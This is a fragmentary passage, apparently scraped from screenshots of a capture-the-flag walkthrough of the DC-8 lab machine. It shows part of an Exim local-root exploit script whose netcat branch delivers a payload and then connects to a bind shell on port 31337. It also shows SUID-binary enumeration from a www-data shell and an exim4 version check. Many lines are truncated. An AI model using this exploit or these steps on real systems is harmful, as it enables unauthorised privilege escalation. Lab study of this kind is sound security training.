 文件 动作 编辑 查看 帮助
# netcat method
elif [ $METHOD = "netcat" ]; then
# select and deliver the payload
echo "Delivering $METHOD payload..."
PAYLOAD=$PAYLOAD_NETCAT
exploit
echo
# wait for the magic to happen and spawn our shell
echo "Waiting 5 seconds..."
sleep 5
nc -v 127.0.0.1 31337
# print help
else
usage
fi
:set ff=unix
~
文件 动作 编辑 查看 帮助
192.168
INSTALL.mysql.txt MAINTAI
INSTALL.pgsql.txt README.
INSTALL.sqlite.txt UPGRADE
www-data@dc-8:/var/www/html
find / -user root -perm -40
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/sudo
/usr/sbin/exim4
/usr/lib/openssh/ssh-keysig
/usr/lib/eject/dmcrypt-get-
/usr/lib/dbus-1.0/dbus-daem
/bin/ping
/bin/su
/bin/umount
/bin/mount
www-data@dc-8:/var/www/html
/usr/sbin/exim4 --version
Add content